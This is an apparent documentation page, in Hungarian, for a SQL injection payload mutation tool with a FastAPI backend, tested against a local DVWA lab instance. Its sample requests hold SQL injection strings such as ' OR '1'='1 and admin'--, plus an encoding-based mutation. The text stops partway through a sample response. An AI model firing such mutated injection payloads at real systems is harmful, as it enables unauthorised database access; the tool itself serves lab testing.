              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigáció" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-nav__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    Mutation Generator Dokumentáció
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Kezdőlap
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tervezés és Rendszerleírás
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tervezés és Rendszerleírás
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Architektúra
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LLM_PONTOS_LEIRAS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    LLM Részletek
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    API és Felületek
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    API és Felületek
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    API Dokumentáció
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    API Dokumentáció
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#attekintes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Áttekintés
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#gyors-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyors índitas
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Gyors índitas">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-fuggosegek" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Függősegek
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#2-backend-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Backend índitas
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#3-frontend-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Frontend índitas
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#api-vegpontok-jelenlegi-allapot" class="md-nav__link">
    <span class="md-ellipsis">
      
        API végpontok (jelenlegi állapot)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="API végpontok (jelenlegi állapot)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#alap" class="md-nav__link">
    <span class="md-ellipsis">
      
        Alap
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#payload-kezeles" class="md-nav__link">
    <span class="md-ellipsis">
      
        Payload kezelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#dvwa-teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        DVWA tesztelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#llm-analyze" class="md-nav__link">
    <span class="md-ellipsis">
      
        LLM analyze
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#log-stream" class="md-nav__link">
    <span class="md-ellipsis">
      
        Log stream
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#modell-validaciok-backend" class="md-nav__link">
    <span class="md-ellipsis">
      
        Modell-validáciok (backend)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Modell-validáciok (backend)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#mutationrequest" class="md-nav__link">
    <span class="md-ellipsis">
      
        MutationRequest
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#testrequest" class="md-nav__link">
    <span class="md-ellipsis">
      
        TestRequest
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#analysisrequest" class="md-nav__link">
    <span class="md-ellipsis">
      
        AnalysisRequest
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#frontend-mukodes-roviden" class="md-nav__link">
    <span class="md-ellipsis">
      
        Frontend működes röviden
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Frontend működes röviden">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#payload-ui-webpayload_frontend" class="md-nav__link">
    <span class="md-ellipsis">
      
        Payload UI (web/payload_frontend)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#log-ui-weblogstream_frontend" class="md-nav__link">
    <span class="md-ellipsis">
      
        Log UI (web/logstream_frontend)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#docker-hasznalatnal-fontos" class="md-nav__link">
    <span class="md-ellipsis">
      
        Docker használatnál fontos
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#hibaelharitas" class="md-nav__link">
    <span class="md-ellipsis">
      
        Hibaelharitás
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Hibaelharitás">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#failed-to-fetch" class="md-nav__link">
    <span class="md-ellipsis">
      
        Failed to fetch
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#log-stream-401-unauthorized" class="md-nav__link">
    <span class="md-ellipsis">
      
        Log stream 401 (Unauthorized)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#api-dokumentacio" class="md-nav__link">
    <span class="md-ellipsis">
      
        API dokumentáció
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#verzios-allapot" class="md-nav__link">
    <span class="md-ellipsis">
      
        Verziós állápot
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LOG_STREAM_GUIDE/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Log Stream Guide
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Környezet beállítása
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Környezet beállítása
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_SETUP/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../VPS_DOCKER_DEMO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    VPS Docker Demo
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Használat és Tesztelés
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Használat és Tesztelés
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_GYORS_UTMUTATO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Gyors Útmutató
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_MANUAL_LOGIN_SQLI/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Manuális SQLi Teszt
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_LOGS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Logok
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#attekintes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Áttekintés
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#gyors-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyors índitas
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Gyors índitas">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-fuggosegek" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Függősegek
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#2-backend-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Backend índitas
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#3-frontend-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Frontend índitas
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#api-vegpontok-jelenlegi-allapot" class="md-nav__link">
    <span class="md-ellipsis">
      
        API végpontok (jelenlegi állapot)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="API végpontok (jelenlegi állapot)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#alap" class="md-nav__link">
    <span class="md-ellipsis">
      
        Alap
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#payload-kezeles" class="md-nav__link">
    <span class="md-ellipsis">
      
        Payload kezelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#dvwa-teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        DVWA tesztelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#llm-analyze" class="md-nav__link">
    <span class="md-ellipsis">
      
        LLM analyze
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#log-stream" class="md-nav__link">
    <span class="md-ellipsis">
      
        Log stream
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#modell-validaciok-backend" class="md-nav__link">
    <span class="md-ellipsis">
      
        Modell-validáciok (backend)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Modell-validáciok (backend)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#mutationrequest" class="md-nav__link">
    <span class="md-ellipsis">
      
        MutationRequest
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#testrequest" class="md-nav__link">
    <span class="md-ellipsis">
      
        TestRequest
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#analysisrequest" class="md-nav__link">
    <span class="md-ellipsis">
      
        AnalysisRequest
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#frontend-mukodes-roviden" class="md-nav__link">
    <span class="md-ellipsis">
      
        Frontend működes röviden
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Frontend működes röviden">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#payload-ui-webpayload_frontend" class="md-nav__link">
    <span class="md-ellipsis">
      
        Payload UI (web/payload_frontend)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#log-ui-weblogstream_frontend" class="md-nav__link">
    <span class="md-ellipsis">
      
        Log UI (web/logstream_frontend)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#docker-hasznalatnal-fontos" class="md-nav__link">
    <span class="md-ellipsis">
      
        Docker használatnál fontos
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#hibaelharitas" class="md-nav__link">
    <span class="md-ellipsis">
      
        Hibaelharitás
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Hibaelharitás">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#failed-to-fetch" class="md-nav__link">
    <span class="md-ellipsis">
      
        Failed to fetch
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#log-stream-401-unauthorized" class="md-nav__link">
    <span class="md-ellipsis">
      
        Log stream 401 (Unauthorized)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#api-dokumentacio" class="md-nav__link">
    <span class="md-ellipsis">
      
        API dokumentáció
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#verzios-allapot" class="md-nav__link">
    <span class="md-ellipsis">
      
        Verziós állápot
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="api-web-ui-utmutato">API + Web UI Útmutató</h1>
<h2 id="attekintes">Áttekintés</h2>
<p>A projekt ket kulon webes feluletet es egy FastAPI backendet tartalmaz:</p>
<ul>
<li>Payload UI: mutaciok generalasa + DVWA teszteles</li>
<li>Log UI: valos ideju naplofigyeles (SSE) + LLM elemzes</li>
<li>Backend: kozos API mindket felulethez</li>
</ul>
<h2 id="gyors-inditas">Gyors índitas</h2>
<h3 id="1-fuggosegek">1. Függősegek</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>pip<span class="w"> </span>install<span class="w"> </span>-r<span class="w"> </span>requirements.txt
</span></code></pre></div>
<h3 id="2-backend-inditas">2. Backend índitas</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>uvicorn<span class="w"> </span>app.api:app<span class="w"> </span>--host<span class="w"> </span><span class="m">127</span>.0.0.1<span class="w"> </span>--port<span class="w"> </span><span class="m">8000</span><span class="w"> </span>--reload
</span></code></pre></div>
<h3 id="3-frontend-inditas">3. Frontend índitas</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-2-1"><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a><span class="nb">cd</span><span class="w"> </span>web
</span><span id="__span-2-2"><a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>python<span class="w"> </span>-m<span class="w"> </span>http.server<span class="w"> </span><span class="m">8001</span>
</span></code></pre></div>
<p>Oldalak:</p>
<ul>
<li>Payload UI: <code>http://127.0.0.1:8001/payload_frontend/html/index.html</code></li>
<li>Log UI: <code>http://127.0.0.1:8001/logstream_frontend/html/log_viewer.html</code></li>
</ul>
<p>Megjegyzes: a <code>payload_frontend/js/script.js</code> jelenleg fixen a <code>http://127.0.0.1:8000</code> API cimet hasznalja.</p>
<h2 id="api-vegpontok-jelenlegi-allapot">API végpontok (jelenlegi állapot)</h2>
<h3 id="alap">Alap</h3>
<ul>
<li><code>GET /</code></li>
<li>API informacio es endpoint lista</li>
</ul>
<h3 id="payload-kezeles">Payload kezelés</h3>
<ul>
<li><code>GET /api/categories</code></li>
<li>
<p>payload kategoriak es elemszam</p>
</li>
<li>
<p><code>GET /api/payloads/{category}</code></p>
</li>
<li>
<p>payload lista egy kategoriabol</p>
</li>
<li>
<p><code>GET /api/config</code></p>
</li>
<li>
<p>UI-hoz adott default tesztelesi beallitasok (<code>target_url</code>, <code>login_url</code>, <code>username</code>, <code>security_level</code>)</p>
</li>
<li>
<p><code>POST /api/generate</code></p>
</li>
<li>mutaciok generalasa</li>
</ul>
<p>Request:</p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-3-1"><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a><span class="p">{</span>
</span><span id="__span-3-2"><a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a><span class="w">  </span><span class="nt">&quot;base_payload&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;&#39; OR &#39;1&#39;=&#39;1&quot;</span><span class="p">,</span>
</span><span id="__span-3-3"><a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a><span class="w">  </span><span class="nt">&quot;strategies&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="s2">&quot;encoding&quot;</span><span class="p">,</span><span class="w"> </span><span class="s2">&quot;comment_injection&quot;</span><span class="p">],</span>
</span><span id="__span-3-4"><a id="__codelineno-3-4" name="__codelineno-3-4" href="#__codelineno-3-4"></a><span class="w">  </span><span class="nt">&quot;max_mutations&quot;</span><span class="p">:</span><span class="w"> </span><span class="mi">50</span>
</span><span id="__span-3-5"><a id="__codelineno-3-5" name="__codelineno-3-5" href="#__codelineno-3-5"></a><span class="p">}</span>
</span></code></pre></div>
<p>Valasz (minta):</p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-4-1"><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a><span class="p">{</span>
</span><span id="__span-4-2"><a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a><span class="w">  </span><span class="nt">&quot;success&quot;</span><span class="p">:</span><span class="w"> </span><span class="kc">true</span><span class="p">,</span>
</span><span id="__span-4-3"><a id="__codelineno-4-3" name="__codelineno-4-3" href="#__codelineno-4-3"></a><span class="w">  </span><span class="nt">&quot;original_payload&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;&#39; OR &#39;1&#39;=&#39;1&quot;</span><span class="p">,</span>
</span><span id="__span-4-4"><a id="__codelineno-4-4" name="__codelineno-4-4" href="#__codelineno-4-4"></a><span class="w">  </span><span class="nt">&quot;mutations&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">[</span>
</span><span id="__span-4-5"><a id="__codelineno-4-5" name="__codelineno-4-5" href="#__codelineno-4-5"></a><span class="w">    </span><span class="p">{</span>
</span><span id="__span-4-6"><a id="__codelineno-4-6" name="__codelineno-4-6" href="#__codelineno-4-6"></a><span class="w">      </span><span class="nt">&quot;original&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;&#39; OR &#39;1&#39;=&#39;1&quot;</span><span class="p">,</span>
</span><span id="__span-4-7"><a id="__codelineno-4-7" name="__codelineno-4-7" href="#__codelineno-4-7"></a><span class="w">      </span><span class="nt">&quot;mutated&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;%27%20OR%20%271%27%3D%271&quot;</span><span class="p">,</span>
</span><span id="__span-4-8"><a id="__codelineno-4-8" name="__codelineno-4-8" href="#__codelineno-4-8"></a><span class="w">      </span><span class="nt">&quot;technique&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;url_encoding&quot;</span><span class="p">,</span>
</span><span id="__span-4-9"><a id="__codelineno-4-9" name="__codelineno-4-9" href="#__codelineno-4-9"></a><span class="w">      </span><span class="nt">&quot;explanation&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;Karakterek URL kodolassal&quot;</span>
</span><span id="__span-4-10"><a id="__codelineno-4-10" name="__codelineno-4-10" href="#__codelineno-4-10"></a><span class="w">    </span><span class="p">}</span>
</span><span id="__span-4-11"><a id="__codelineno-4-11" name="__codelineno-4-11" href="#__codelineno-4-11"></a><span class="w">  </span><span class="p">],</span>
</span><span id="__span-4-12"><a id="__codelineno-4-12" name="__codelineno-4-12" href="#__codelineno-4-12"></a><span class="w">  </span><span class="nt">&quot;total_count&quot;</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span>
</span><span id="__span-4-13"><a id="__codelineno-4-13" name="__codelineno-4-13" href="#__codelineno-4-13"></a><span class="w">  </span><span class="nt">&quot;timestamp&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;2026-02-10T10:30:00&quot;</span>
</span><span id="__span-4-14"><a id="__codelineno-4-14" name="__codelineno-4-14" href="#__codelineno-4-14"></a><span class="p">}</span>
</span></code></pre></div>
<h3 id="dvwa-teszteles">DVWA tesztelés</h3>
<ul>
<li><code>POST /api/test</code></li>
<li>mutalt payloadok futtatasa a cel URL ellen</li>
</ul>
<p>Request:</p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-5-1"><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a><span class="p">{</span>
</span><span id="__span-5-2"><a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a><span class="w">  </span><span class="nt">&quot;target_url&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;http://localhost/vulnerabilities/sqli/&quot;</span><span class="p">,</span>
</span><span id="__span-5-3"><a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a><span class="w">  </span><span class="nt">&quot;parameter&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;id&quot;</span><span class="p">,</span>
</span><span id="__span-5-4"><a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a><span class="w">  </span><span class="nt">&quot;payloads&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="s2">&quot;&#39; OR &#39;1&#39;=&#39;1&quot;</span><span class="p">,</span><span class="w"> </span><span class="s2">&quot;admin&#39;--&quot;</span><span class="p">],</span>
</span><span id="__span-5-5"><a id="__codelineno-5-5" name="__codelineno-5-5" href="#__codelineno-5-5"></a><span class="w">  </span><span class="nt">&quot;login_url&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;http://localhost/login.php&quot;</span><span class="p">,</span>
</span><span id="__span-5-6"><a id="__codelineno-5-6" name="__codelineno-5-6" href="#__codelineno-5-6"></a><span class="w">  </span><span class="nt">&quot;username&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;admin&quot;</span><span class="p">,</span>
</span><span id="__span-5-7"><a id="__codelineno-5-7" name="__codelineno-5-7" href="#__codelineno-5-7"></a><span class="w">  </span><span class="nt">&quot;password&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;password&quot;</span><span class="p">,</span>
</span><span id="__span-5-8"><a id="__codelineno-5-8" name="__codelineno-5-8" href="#__codelineno-5-8"></a><span class="w">  </span><span class="nt">&quot;security_level&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;low&quot;</span>
</span><span id="__span-5-9"><a id="__codelineno-5-9" name="__codelineno-5-9" href="#__codelineno-5-9"></a><span class="p">}</span>
</span></code></pre></div>
<p>Valasz (minta):</p>
<div class="language-json highlight"><pre><span></span><code><span id="__span-6-1"><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a><span class="p">{</span>
</span><span id="__span-6-2"><a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a><span class="w">  </span><span class="nt">&quot;success&quot;</span><span class="p">:</span><span class="w"> </span><span class="kc">true</span><span class="p">,</span>
</span><span id="__span-6-3"><a id="__codelineno-6-3" name="__codelineno-6-3" href="#__codelineno-6-3"></a><span class="w">  </span><span class="nt">&quot;results&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">[</span>
</span><span id="__span-6-4"><a id="__codelineno-6-4" name="__codelineno-6-4" href="#__codelineno-6-4"></a><span class="w">    </span><span class="p">{</span>
</span><span id="__span-6-5"><a id="__codelineno-6-5" name="__codelineno-6-5" href="#__codelineno-6-5"></a><span class="w">      </span><span class="nt">&quot;payload&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;&#39; OR &#39;1&#39;=&#39;1&quot;</span><span class="p">,</span>
</span><span id="__span-6-6"><a id="__codelineno-6-6" name="__codelineno-6-6" href="#__codelineno-6-6"></a><span class="w">      </span><span class="nt">&quot;success&quot;</span><span class="p">:</span><span class="w"> </span><span class="kc">true</span><span class="p">,</span>
</span><span id="__span-6-7"><a id="__codelineno-6-7" name="__codelineno-6-7" href="#__codelineno-6-7"></a><span class="w">      </span><span class="nt">&quot;status_code&quot;</span><span class="p">:</span><span class="w"> </span><span class="mi">200</span><span class="p">,</span>
</span><span id="__span-6-8"><a id="__codelineno-6-8" name="__codelineno-6-8" href="#__codelineno-6-8"></a><span class="w">      </span><span class="nt">&quot;response_length&quot;</span><span class="p">:</span><span class="w"> </span><span class="mi">4567</span><span class="p">,</span>
</span><span id="__span-6-9"><a id="__codelineno-6-9" name="__codelineno-6-9" href="#__codelineno-6-9"></a><span class="w">      </span><span class="nt">&quot;blocked&quot;</span><span class="p">:</span><span class="w"> </span><span class="kc">false</span><span class="p">,</span>
